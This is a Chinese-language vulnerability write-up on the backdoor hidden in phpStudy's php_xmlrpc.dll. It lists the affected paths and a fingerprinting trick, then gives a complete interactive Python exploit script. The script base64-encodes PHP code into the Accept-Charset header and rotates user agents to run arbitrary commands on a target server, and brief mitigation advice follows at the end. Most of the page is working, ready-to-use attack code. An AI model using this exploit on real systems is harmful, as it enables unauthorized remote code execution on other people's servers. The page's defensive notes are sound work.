Phpstudy 隐藏后门远程代码执行
漏洞介绍
phpstudy 是一个php快速集成环境, 主要用于学习测试, 但是也有很多人为了方便行事就直接拿来部署服务器了
影响主件
phpstudy
漏洞指纹
phpstudy 探针
漏洞分析
phpStudy 后门分析

后门在php_xmlrpc.dll文件中,有关键词:"eval(%s(%s))";
phpStudy2016路径
php\php-5.2.17\ext\php_xmlrpc.dll
php\php-5.4.45\ext\php_xmlrpc.dll
phpStudy2018路径
PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll
PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dl
我们这里下载的是phpstudy2018的
http://www.downza.cn/soft/275049.html
本地下载,其他下载地址都可以下载,下载完安装即可
‘
phpStudy\PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll文件中
直接搜索@eval即可搜索到@eval(%s('%s'))
phpStudy\PHPTutorial\php\php-5.4.45\ext
有即是有漏洞的
php-5.2.17和php-5.4.45是有后门的
后门利用脚本
脚本是python3的
import requests
import base64
from random import choice
USER_AGENTS = [
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506)",
"Mozilla/4.0 (compatible; MSIE 7.0; AOL 9.5; AOLBuild 4337.35; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.0.50727; Media Center PC 6.0)",
"Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR 1.1.4322)",
"Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2; .NET CLR 3.0.04506.30)",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)",
"Mozilla/5.0 (X11; U; Linux; en-US) AppleWebKit/527+ (KHTML, like Gecko, Safari/419.3) Arora/0.6",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2pre) Gecko/20070215 K-Ninja/2.1.1",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9) Gecko/20080705 Firefox/3.0 Kapiko/3.0",
"Mozilla/5.0 (X11; Linux i686; U;) Gecko/20070322 Kazehakase/0.4.5",
"Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) Chrome/19.0.1036.7 Safari/535.20",
"Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.11 TaoBrowser/2.0 Safari/536.11",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.71 Safari/537.1 LBBROWSER",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 LBBROWSER",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; QQBrowser/7.0.3698.400)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; QQDownload 732; .NET4.0C; .NET4.0E; 360SE)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; zh-cn) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b13pre) Gecko/20110307 Firefox/4.0b13pre",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:16.0) Gecko/20100101 Firefox/16.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11",
"Mozilla/5.0 (X11; U; Linux x86_64; zh-CN; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10"
]
TIME_OUT=10
print(r"""
_____ _ _ _____ _____ _ _ ____ _ _
| __ \ | | | || __ \ / ____|| | | | | _ \ | | | |
| |__) || |__| || |__) || (___ | |_ _ _ __| | _ _ | |_) | __ _ ___ | | __ __| | ___ ___ _ __
| ___/ | __ || ___/ \___ \ | __|| | | | / _` || | | | | _ < / _` | / __|| |/ // _` | / _ \ / _ \ | '__|
| | | | | || | ____) || |_ | |_| || (_| || |_| | | |_) || (_| || (__ | <| (_| || (_) || (_) || |
|_| |_| |_||_| |_____/ \__| \__,_| \__,_| \__, | |____/ \__,_| \___||_|\_\\__,_| \___/ \___/ |_|
__/ |
|___/
Usage & e.g. :
Target Url:
localhost/flag.php
Input Your Command:
phpinfo();
Notice: Command Must Be PHP Function, If You Want To Execute OS Command, Use: system('YOUR COMMAND');
By:Sp4ce
Have Fun
""")
def checkTarget(url):
poc = {
"Accept-Charset": "cGhwaW5mbygpOw==",
"Accept-Encoding": "gzip,deflate"
}
try:
pocRequest = requests.get(url, headers=poc,timeout=TIME_OUT)
if "phpinfo" in str(pocRequest.content):
print('[+] Target is vulnerable.')
return True
else:
print('[-] Target is NOT vulnerable.')
return False
except :
print('[-] Looks Like Something Wrong.')
def exploit(url,command):
headers = {}
headers['User-Agent'] = choice(USER_AGENTS)
headers['Accept-Encoding'] = 'gzip,deflate'
headers['Accept-Charset'] = command
try:
request = requests.get(url, headers=headers)
if request.status_code == 200:
print('[+] Command Execute Successful.')
print(request.text)
else:
print('[-] Looks Like Something Wrong. Maybe target is NOT vulnerable.')
except:
print('[-] Looks Like Something Wrong.\n')
if __name__ == "__main__":
while True:
url = input("Target Url:\n")
if 'http' not in url:
url = "http://" + url
print('[i] Checking Target...')
if checkTarget(url):
cmd = input("Input Your Command:\n")
command = base64.b64encode(cmd.encode('utf-8'))
exploit(url,command)地址为127.0.0.1/index.php
命令为system(“whami”);
即可执行相应的命令
利用技巧
phpstudy 根目录下面有个l.php , 里面有探针, 可以作为判断条件
防护方法
从官网下载最新版,官网发表声明说只要从官网下载就不存在漏洞
不要用phpstduy搭建生产环境
从官网下载php-5.4.45版本或php-5.2.17版本,替换其中的php_xmlrpc.dll